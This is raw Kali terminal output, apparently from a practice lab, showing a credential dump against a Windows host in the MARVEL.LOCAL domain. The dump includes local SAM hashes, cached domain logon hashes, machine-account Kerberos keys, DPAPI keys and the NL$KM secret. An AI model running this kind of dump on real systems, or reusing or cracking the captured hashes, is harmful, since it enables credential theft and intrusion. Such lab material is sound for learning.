 [*] Starting service RemoteRegistry
[*] Target system bootKey: 0x59f241495aa514a39ecc27c76e71dbd4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4e92c9d3cb8233befe6be911702022c3:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:ed56858c26e1744480a804d0d73e6194d053addd51be269741fc189bf41d019f
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:05251b29119ecc94bfcee7b422ef5349
MARVEL\THEPUNISHER$:des-cbc-md5:6138611575b57c3e
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:e57c5d406032f8ee5a09c565c22a6cb3:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xa4a8597f9af68e120912875e0f85291f225756f6
dpapi_userkey:0xf97222780fb2e61838c1075fb5b036506876191d
[*] NL$KM
0000 25 BA BE 21 32 93 A7 47 5F B5 65 AD 48 BA 3D 9B %..!2..G_.e.H.=.
0010 1C B2 C6 E3 0E 46 A1 48 A2 53 BB 46 12 82 56 37 .....F.H.S.F..V7
0020 8A 45 9A 9C 21 8C 6D 43 52 B0 80 A9 EF 43 BE 31 .E..!.mCR....C.1
0030 93 82 F4 09 BA 55 12 98 34 E3 4B A9 66 10 2B 81 .....U..4.K.f.+.
NL$KM:25babe213293a7475fb565ad48ba3d9b1cb2c6e30e46a148a253bb46128256378a459a9c218c6d4352b080a9ef43be319382f40
66102b81
[*] Cleaning up...
[*] Stopping service RemoteRegistry
Look at that.
[*] Restoring the disabled state for service RemoteRegistry
root@kali:~#